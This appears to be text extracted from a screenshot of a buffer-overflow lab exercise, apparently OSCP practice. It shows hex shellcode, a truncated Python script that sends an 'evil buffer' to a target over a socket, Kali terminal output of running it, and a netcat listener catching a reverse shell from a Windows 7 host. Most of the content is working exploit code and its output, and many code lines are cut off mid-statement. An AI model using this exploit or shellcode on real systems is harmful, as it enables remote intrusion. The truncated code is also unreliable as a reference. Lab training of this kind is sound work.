 "\x88\xf1\xae\xb8\x18\x41\x95\x1c\x40\x11\xb4\x05\x2c\xf4"
"\xc9\x55\x8f\xa9\x6f\x1e\x22\xbd\x1d\x7d\x2b\x72\x2c\x7d"
"\xab\x1c\x27\x0e\x99\x83\x93\x98\x91\x4c\x3a\x5f\xd5\x66"
"\xfa\xcf\x28\x89\xfb\xc6\xee\xdd\xab\x70\xc6\x5d\x20\x80"
"\xe7\x8b\xe7\xd0\x47\x64\x48\x80\x27\xd4\x20\xca\xa7\x0b"
"\x50\xf5\x6d\x24\xfb\x0c\xe6\x41\xf4\x98\xf9\x3d\x06\xa4"
"\x14\xe3\x8f\x42\x7c\x0b\xc6\xdd\xe9\xb2\x43\x95\x88\x3b"
"\x5e\xd0\x8b\xb0\x6d\x25\x45\x31\x1b\x35\x32\xb1\x56\x67"
"\x95\xce\x4c\x0f\x79\x5c\x0b\xcf\xf4\x7d\x84\x98\x51\xb3"
"\xdd\x4c\x4c\xea\x77\x72\x8d\x6a\xbf\x36\x4a\x4f\x3e\xb7"
"\x1f\xeb\x64\xa7\xd9\xf4\x20\x93\xb5\xa2\xfe\x4d\x70\x1d"
"\xb1\x27\x2a\xf2\x1b\xaf\xab\x38\x9c\xa9\xb3\x14\x6a\x55"
"\x05\xc1\x2b\x6a\xaa\x85\xbb\x13\xd6\x35\x43\xce\x52\x55"
"\xa6\xda\xae\xfe\x7f\x8f\x12\x63\x80\x7a\x50\x9a\x03\x8e"
"\x29\x59\x1b\xfb\x2c\x25\x9b\x10\x5d\x36\x4e\x16\xf2\x37"
"\x5b")
postfix = ""
buffer = prefix + overflow
s = socket.socket(socket.AF
try:
s.connect((ip, port))
print("Sending evil buf
s.send(bytes(buffer + "
print("Done!")
except:
print("Could not connec
┌──(root㉿kali)-[~]
└─# vim exploit.py
┌──(root㉿kali)-[~]
└─# vim exploit.py
┌──(root㉿kali)-[~]
└─# python3 exploit.py
Sending evil buffer...
Done!
┌──(root㉿kali)-[~]
└─#
C:\Windows\System32\cmd.exe - nc.exe -lnvp 4445
Microsoft Windows [版本 10.0.26100.3915]
(c) Microsoft Corporation。保留所有权利。
D:\BaiduNetdiskDownload\tools\内网渗透>nc.exe -lnvp 4445
listening on [any] 4445 ...
connect to [10.8.150.15] from (UNKNOWN) [10.10.231.209] 49276
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>